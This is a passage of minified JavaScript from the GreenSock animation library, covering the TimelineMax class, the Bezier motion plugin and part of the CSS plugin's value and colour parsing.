this._totalDuration},i.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===h._rootFramesTimeline},i.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,o,t){function i(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0}var S=1e-10,C=[],n=o._internals,P=n.lazyTweens,k=n.lazyRender,a=new t(null,null,1,0),r=i.prototype=new e;return r.constructor=i,r.kill()._gc=!1,i.version="1.15.1",r.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},r.addCallback=function(t,e,i,n){return this.add(o.delayedCall(0,t,i,n),e)},r.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);-1<--n;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},r.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},r.tweenTo=function(t,e){e=e||{};var i,n,r,s={ease:a,useFrames:this.usesFrames(),immediateRender:!1};for(n in e)s[n]=e[n];return s.time=this._parseTimeOrLabel(t),i=Math.abs(Number(s.time)-this._time)/this._timeScale||.001,r=new o(this,i,s),s.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&i===r.duration()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),e.onStart&&e.onStart.apply(e.onStartScope||r,e.onStartParams||C)},r},r.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},r.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,r,s,o,a,l,c=this._dirty?this.totalDuration():this._totalDuration,h=this._duration,u=this._time,p=this._totalTime,d=this._startTime,f=this._timeScale,m=this._rawPrevTime,g=this._paused,v=this._cycle;if(c<=t?(this._locked||(this._totalTime=c,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(r=!0,o="onComplete",0===this._duration&&(0===t||m<0||m===S)&&m!==t&&this._first&&(a=!0,S<m&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:S,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:t=(this._time=h)+1e-4):t<1e-7?(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==u||0===h&&m!==S&&(0<m||t<0&&0<=m)&&!this._locked)&&(o="onReverseComplete",r=this._reversed),t<0?(this._active=!1,0<=m&&this._first&&(a=!0),this._rawPrevTime=t):(this._rawPrevTime=h||!e||t||this._rawPrevTime===t?t:S,t=0,this._initted||(a=!0))):(0===h&&m<0&&(a=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(l=h+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=h-this._time),this._time>h?t=(this._time=h)+1e-4:this._time<0?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var _=this._yoyo&&0!=(1&v),y=_===(this._yoyo&&0!=(1&this._cycle)),w=this._totalTime,b=this._cycle,x=this._rawPrevTime,T=this._time;if(this._totalTime=v*h,v>this._cycle?_=!_:this._totalTime+=h,this._time=u,this._rawPrevTime=0===h?m-1e-4:m,this._cycle=v,this._locked=!0,u=_?0:h,this.render(u,e,0===h),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||C),y&&(u=_?h+1e-4:-1e-4,this.render(u,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=w,this._cycle=b,this._rawPrevTime=x}if(this._time!==u&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&0<t&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||C)),this._time>=u)for(n=this._first;n&&(s=n._next,!this._paused||g);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;else for(n=this._last;n&&(s=n._prev,!this._paused||g);)(n._active||u>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;this._onUpdate&&(e||(P.length&&k(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||C))),o&&(this._locked||this._gc||d!==this._startTime&&f===this._timeScale||!(0===this._time||c>=this.totalDuration())||(r&&(P.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this.vars[o].apply(this.vars[o+"Scope"]||this,this.vars[o+"Params"]||C)))}else p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||C))},r.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this.getChildren(t,e,i),a=0,l=o.length;for(n=0;n<l;n++)(r=o[n]).isActive()&&(s[a++]=r);return s},r.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;e<n;e++)if(i[e].time>t)return i[e].name;return null},r.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(t>e[i].time)return e[i].name;return null},r.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},r.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},i},!0),T=180/Math.PI,b=[],x=[],S=[],v={},i=_gsScope._gsDefine.globals,g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,o,a,l=e.values||[],c={},h=l[0],u=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,h)this._props.push(n);for(s=this._props.length;-1<--s;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],c[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?d(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):function(t,e,i){var n,r,s,o,a,l,c,h,u,p,d,f={},m="cubic"===(e=e||"soft")?3:2,g="soft"===e,v=[];if(g&&i&&(t=[i].concat(t)),null==t||1+m>t.length)throw"invalid Bezier data";for(u in t[0])v.push(u);for(l=v.length;-1<--l;){for(f[u=v[l]]=a=[],p=0,h=t.length,c=0;c<h;c++)n=null==i?t[c][u]:"string"==typeof(d=t[c][u])&&"="===d.charAt(1)?i[u]+Number(d.charAt(0)+d.substr(2)):Number(d),g&&1<c&&c<h-1&&(a[p++]=(n+a[p-2])/2),a[p++]=n;for(h=p-m+1,c=p=0;c<h;c+=m)n=a[c],r=a[c+1],s=a[c+2],o=2==m?0:a[c+3],a[p++]=d=3==m?new _(n,r,s,o):new _(n,(2*r+n)/3,(2*r+s)/3,s);a.length=p}return f}(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var p=function(t,e){var i,n,r,s,o=[],a=[],l=0,c=0,h=(e=e>>0||6)-1,u=[],p=[];for(i in t)f(t[i],o,e);for(r=o.length,n=0;n<r;n++)l+=Math.sqrt(o[n]),p[s=n%e]=l,s===h&&(c+=l,u[s=n/e>>0]=p,a[s]=c,l=0,p=[]);return{length:c,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),s=u.length;-1<--s;){for(o=0;o<3;o++)n=u[s][o],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=u[s][2],this._initialRotations[s]=this._func[n]?this._func[n].call(this._target):this._target[n]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e,i,n,r,s,o,a,l,c,h,u=this._segCount,p=this._func,d=this._target,f=t!==this._startRatio;if(this._timeRes){if(c=this._lengths,h=this._curSeg,t*=this._length,n=this._li,t>this._l2&&n<u-1){for(l=u-1;n<l&&t>=(this._l2=c[++n]););this._l1=c[n-1],this._li=n,this._curSeg=h=this._segments[n],this._s2=h[this._s1=this._si=0]}else if(this._l1>t&&0<n){for(;0<n&&(this._l1=c[--n])>=t;);0===n&&this._l1>t?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=h=this._segments[n],this._s1=h[(this._si=h.length-1)-1]||0,this._s2=h[this._si]}if(e=n,t-=this._l1,n=this._si,t>this._s2&&h.length-1>n){for(l=h.length-1;n<l&&t>=(this._s2=h[++n]););this._s1=h[n-1],this._si=n}else if(this._s1>t&&0<n){for(;0<n&&(this._s1=h[--n])>=t;);0===n&&this._s1>t?this._s1=0:n++,this._s2=h[n],this._si=n}o=(n+(t-this._s1)/(this._s2-this._s1))*this._prec}else o=(t-(e=t<0?0:1<=t?u-1:u*t>>0)*(1/u))*u;for(i=1-o,n=this._props.length;-1<--n;)r=this._props[n],a=(o*o*(s=this._beziers[r][e]).da+3*i*(o*s.ca+i*s.ba))*o+s.a,this._round[r]&&(a=Math.round(a)),p[r]?d[r](a):d[r]=a;if(this._autoRotate){var m,g,v,_,y,w,b,x=this._autoRotate;for(n=x.length;-1<--n;)r=x[n][2],w=x[n][3]||0,b=!0===x[n][4]?1:T,s=this._beziers[x[n][0]],m=this._beziers[x[n][1]],s&&m&&(s=s[e],m=m[e],g=s.a+(s.b-s.a)*o,g+=((_=s.b+(s.c-s.b)*o)-g)*o,_+=(s.c+(s.d-s.c)*o-_)*o,v=m.a+(m.b-m.a)*o,v+=((y=m.b+(m.c-m.b)*o)-v)*o,y+=(m.c+(m.d-m.c)*o-y)*o,a=f?Math.atan2(y-v,_-g)*b+w:this._initialRotations[n],p[r]?d[r](a):d[r]=a)}}}),e=g.prototype,g.bezierThrough=d,g.cubicToQuadratic=C,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new _(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=i.CSSPlugin;if(t){var e=t._internals,d=e._parseToProxy,f=e._setPluginRatio,m=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,i,n,r,s){e instanceof Array&&(e={values:e}),s=new g;var o,a,l,c=e.values,h=c.length-1,u=[],p={};if(h<0)return r;for(o=0;o<=h;o++)l=d(t,c[o],n,r,s,h!==o),u[o]=l.end;for(a in e)p[a]=e[a];return p.values=u,(r=new m(t,"bezier",0,0,l.pt,2)).data=l,r.plugin=s,r.setRatio=f,0===p.autoRotate&&(p.autoRotate=!0),!p.autoRotate||p.autoRotate instanceof Array||(o=!0===p.autoRotate?0:Number(p.autoRotate),p.autoRotate=null!=l.end.left?[["left","top","rotation",o,!1]]:null!=l.end.x&&[["x","y","rotation",o,!1]]),p.autoRotate&&(n._transform||n._enableTransforms(!1),l.autoRotate=n._target._gsTransform),s._onInitTween(l.proxy,p,n._tween),r}})}},e._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;-1<--n;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},e._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;-1<--i;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,p){var f,T,Y,d,q=function(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=q.prototype.setRatio},c=_gsScope._gsDefine.globals,m={},t=q.prototype=new s("css");(t.constructor=q).version="1.15.1",q.API=2,q.defaultTransformPerspective=0,q.defaultSkewType="compensated",t="px",q.suffixMap={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};function o(t,e){return e.toUpperCase()}function e(t){return G.createElementNS?G.createElementNS("http://www.w3.org/1999/xhtml",t):G.createElement(t)}function a(t){return I.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function g(t){window.console&&console.log(t)}function S(t,e){var i,n,r=(e=e||K).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===r[i[n]+t];);return 0<=n?(it="-"+(nt=3===n?"ms":i[n]).toLowerCase()+"-",nt+t):null}function v(t,e){var i,n,r={};if(e=e||rt(t,null))for(i in e)-1!==i.indexOf("Transform")&&Mt!==i||(r[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(B,o)]=e[i]);return et||(r.opacity=a(t)),n=$t(t,e,!1),r.rotation=n.rotation,r.skewX=n.skewX,r.scaleX=n.scaleX,r.scaleY=n.scaleY,r.x=n.x,r.y=n.y,Rt&&(r.z=n.z,r.rotationX=n.rotationX,r.rotationY=n.rotationY,r.scaleZ=n.scaleZ),r.filters&&delete r.filters,r}function _(t,e,i,n,r){var s,o,a,l={},c=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[o]||""===e[o].replace(h,"")?s:0:at(t,o),void 0!==c[o]&&(a=new mt(c,o,c[o],a)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a}}function y(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=lt[e],s=r.length;for(i=i||rt(t,null);-1<--s;)n-=parseFloat(st(t,"padding"+r[s],i,!0))||0,n-=parseFloat(st(t,"border"+r[s]+"Width",i,!0))||0;return n}function w(t,e){null!=t&&""!==t&&"auto"!==t&&"auto auto"!==t||(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],r=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==r?r="center"===n?"50%":"0":"center"===r&&(r="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==r.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===r.charAt(1),e.ox=parseFloat(n.replace(h,"")),e.oy=parseFloat(r.replace(h,""))),n+" "+r+(2<i.length?" "+i[2]:"")}function P(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)}function b(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)}function x(t,e,i,n){var r,s,o,a,l;return(a=null==t?e:"number"==typeof t?t:(r=360,s=t.split("_"),o=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:Q)-(l?0:e),s.length&&(n&&(n[i]=e+o),-1!==t.indexOf("short")&&((o%=r)!==o%180&&(o=o<0?o+r:o-r)),-1!==t.indexOf("_cw")&&o<0?o=(o+3599999999640)%r-(0|o/r)*r:-1!==t.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%r-(0|o/r)*r)),e+o))<1e-6&&-1e-6<a&&(a=0),a}function l(t,e,i){return 0|255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+6*(i-e)*t:t<.5?i:3*t<2?e+6*(i-e)*(2/3-t):e)+.5}var k,C,E,z,A,O,i,n,M=/(?:\d|\-\d|\.\d|\-\.\d)+/g,L=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,R=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,h=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,D=/(?:\d|\-|\+|=|#|\.)*/g,I=/opacity *= *([^)]*)/i,N=/opacity:([^;]*)/i,u=/alpha\(opacity *=.+?\)/i,F=/^(rgb|hsl)/,$=/([A-Z])/g,B=/-([a-z])/gi,j=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,H=/(?:Left|Right|Width)/i,U=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,W=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,X=/,(?=[^\)]*(?:\(|$))/gi,V=Math.PI/180,Q=180/Math.PI,Z={},G=document,K=e("div"),J=e("img"),r=q._internals={_specialProps:m},tt=navigator.userAgent,et=(i=tt.indexOf("Android"),n=e("a"),E=-1!==tt.indexOf("Safari")&&-1===tt.indexOf("Chrome")&&(-1===i||3<Number(tt.substr(i+8,1))),A=E&&Number(tt.substr(tt.indexOf("Version/")+8,1))<6,z=-1!==tt.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(tt)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(tt))&&(O=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),it="",nt="",rt=G.defaultView?G.defaultView.getComputedStyle:function(){},st=q.getStyle=function(t,e,i,n,r){var s;return et||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||rt(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace($,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):a(t)},ot=r.convertToPixels=function(t,e,i,n,r){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var s,o,a,l=H.test(e),c=t,h=K.style,u=i<0;if(u&&(i=-i),"%"===n&&-1!==e.indexOf("border"))s=i/100*(l?t.clientWidth:t.clientHeight);else{if(h.cssText="border:0 solid red;position:"+st(t,"position")+";line-height:0;","%"!==n&&c.appendChild)h[l?"borderLeftWidth":"borderTopWidth"]=i+n;else{if(o=(c=t.parentNode||G.body)._gsCache,a=p.ticker.frame,o&&l&&o.time===a)return o.width*i/100;h[l?"width":"height"]=i+n}c.appendChild(K),s=parseFloat(K[l?"offsetWidth":"offsetHeight"]),c.removeChild(K),l&&"%"===n&&!1!==q.cacheWidths&&((o=c._gsCache=c._gsCache||{}).time=a,o.width=s/i*100),0!==s||r||(s=ot(t,e,i,n,!0))}return u?-s:s},at=r.calculateOffset=function(t,e,i){if("absolute"!==st(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=st(t,"margin"+n,i);return t["offset"+n]-(ot(t,e,parseFloat(r),r.replace(D,""))||0)},lt={width:["Left","Right"],height:["Top","Bottom"]},ct=["marginLeft","marginRight","marginTop","marginBottom"],ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ut=q.parseColor=function(t){var e,i,n,r,s,o;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ht[t]?ht[t]:"#"===t.charAt(0)?(4===t.length&&(t="#"+(e=t.charAt(1))+e+(i=t.charAt(2))+i+(n=t.charAt(3))+n),[(t=parseInt(t.substr(1),16))>>16,255&t>>8,255&t]):("hsl"===t.substr(0,3)?(t=t.match(M),r=Number(t[0])%360/360,s=Number(t[1])/100,e=2*(o=Number(t[2])/100)-(i=o<=.5?o*(1+s):o+s-o*s),3<t.length&&(t[3]=Number(t[3])),t[0]=l(r+1/3,e,i),t[1]=l(r,e,i),t[2]=l(r-1/3,e,i)):((t=t.match(M)||ht.transparent)[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),3<t.length&&(t[3]=Number(t[3]))),t)):ht.black},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(t in ht)pt+="|"+t+"\\b";pt=RegExp(pt+")","gi");function dt(t,e,s,o){if(null==t)return function(t){return t};var a,l=e?(t.match(pt)||[""])[0]:"",c=t.split(l).join("").match(R)||[],h=t.substr(0,t.indexOf(c[0])),u=")"===t.charAt(t.length-1)?")":"",p=-1!==t.indexOf(" ")?" ":",",d=c.length,f=0<d?c[0].replace(M,""):"";return d?a=e?function(t){var e,i,n,r;if("number"==typeof t)t+=f;else if(o&&X.test(t)){for(r=t.replace(X,"|").split("|"),n=0;r.length>n;n++)r[n]=a(r[n]);return r.join(",")}if(e=(t.match(pt)||[l])[0],n=(i=t.split(e).join("").match(R)||[]).length,d>n--)for(;d>++n;)i[n]=s?i[0|(n-1)/2]:c[n];return h+i.join(p)+p+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,n;if("number"==typeof t)t+=f;else if(o&&X.test(t)){for(i=t.replace(X,"|").split("|"),n=0;i.length>n;n++)i[n]=a(i[n]);return i.join(",")}if(n=(e=t.match(R)||[]).length,d>n--)for(;d>++n;)e[n]=s?e[0|(n-1)/2]:c[n];return h+e.join(p)+u}:function(t){return t}}function ft(c){return c=c.split(","),function(t,e,i,n,r,s,o){var a,l=(e+"").split(" ");for(o={},a=0;a<4;a++)o[c[a]]=l[a]=l[a]||l[(a-1)/2>>0];return n.parse(t,o,r,s)}}var mt=(r._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s=this.data,o=s.proxy,a=s.firstMPT;a;)e=o[a.v],a.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),a.t[a.p]=e,a=a._next;if(s.autoRotate&&(s.autoRotate.rotation=o.rotation),1===t)for(a=s.firstMPT;a;){if((i=a.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)r+=i["xn"+n]+i["xs"+(n+1)];i.e=r}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&((n._prev=this)._next=n)}),gt=(r._parseToProxy=function(t,e,i,n,r,s){var o,a,l,c,h,u=n,p={},d={},f=i._transform,m=Z;for(i._transform=null,Z=e,n=h=i.parse(t,e,n,r),Z=m,s&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(d[a=n.p]=n.s+n.c,p[a]=n.s,s||(c=new mt(n,"s",a,c,n.r),n.c=0),1===n.type))for(o=n.l;0<--o;)l="xn"+o,d[a=n.p+"_"+l]=n.data[l],p[a]=n[l],s||(c=new mt(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:p,end:d,firstMPT:c,pt:h}},r.CSSPropTween=function(t,e,i,n,r,s,o,a,l,c,h){this.t=t,this.p=e,this.s=i,this.c=n,this.n=o||e,t instanceof gt||d.push(this.n),this.r=a,this.type=s||0,l&&(this.pr=l,f=!0),this.b=void 0===c?i:c,this.e=void 0===h?i+n:h,r&&((this._next=r)._prev=this)}),vt=q.parseComplex=function(t,e,i,n,r,s,o,a,l,c){o=new gt(t,e,0,0,o,c?2:1,null,!1,a,i=i||s||"",n),n+="";var h,u,p,d,f,m,g,v,_,y,w,b,x=i.split(", ").join(",").split(" "),T=n.split(", ").join(",").split(" "),S=x.length,C=!1!==k;for(-1===n.indexOf(",")&&-1===i.indexOf(",")||(x=x.join(" ").replace(X,", ").split(" "),T=T.join(" ").replace(X,", ").split(" "),S=x.length),S!==T.length&&(S=(x=(s||"").split(" ")).length),o.plugin=l,o.setRatio=c,h=0;h<S;h++)if(d=x[h],f=T[h],(v=parseFloat(d))||0===v)o.appendXtra("",v,P(f,v),f.replace(L,""),C&&-1!==f.indexOf("px"),!0);else if(r&&("#"===d.charAt(0)||ht[d]||F.test(d)))b=","===f.charAt(f.length-1)?"),":")",d=ut(d),f=ut(f),(_=6<d.length+f.length)&&!et&&0===f[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(T[h]).join("transparent")):(et||(_=!1),o.appendXtra(_?"rgba(":"rgb(",d[0],f[0]-d[0],",",!0,!0).appendXtra("",d[1],f[1]-d[1],",",!0).appendXtra("",d[2],f[2]-d[2],_?",":b,!0),_&&(d=d.length<4?1:d[3],o.appendXtra("",d,(f.length<4?1:f[3])-d,b,!1)));else if(m=d.match(M)){if(!(g=f.match(L))||g.length!==m.length)return o;for(u=p=0;m.length>u;u++)w=m[u],y=d.indexOf(w,p),o.appendXtra(d.substr(p,y-p),Number(w),P(g[u],w),"",C&&"px"===d.substr(y+w.length,2),0===u),p=y+w.length;o["xs"+o.l]+=d.substr(p)}else o["xs"+o.l]+=o.l?" "+d:d;if(-1!==n.indexOf("=")&&o.data){for(b=o.xs0+o.data.s,h=1;o.l>h;h++)b+=o["xs"+h]+o.data["xn"+h];o.e=b+o["xs"+h]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},_t=9;for((t=gt.prototype).l=t.pr=0;0<--_t;)t["xn"+_t]=0,t["xs"+_t]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,n,r,s){var o=this,a=o.l;return o["xs"+a]+=s&&a?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",0<a?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=r,o["xn"+a]=e,o.plugin||(o.xfirst=new gt(o,"xn"+a,e,i,o.xfirst||o,0,o.n,r,o.pr),o.xfirst.xs0=0)):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=r)):o["xs"+a]+=e+(n||""),o};function yt(t,e){e=e||{},this.p=e.prefix&&S(t)||t,m[t]=m[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0}function wt(t){if(!m[t]){var l=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";bt(t,{parser:function(t,e,i,n,r,s,o){var a=c.com.greensock.plugins[l];return a?(a._cssRegister(),m[i].parse(t,e,i,n,r,s,o)):(g("Error: "+l+" js file not loaded."),r)}})}}var bt=r._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;r.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new yt(r[n],e)};(t=yt.prototype).parseComplex=function(t,e,i,n,r,s){var 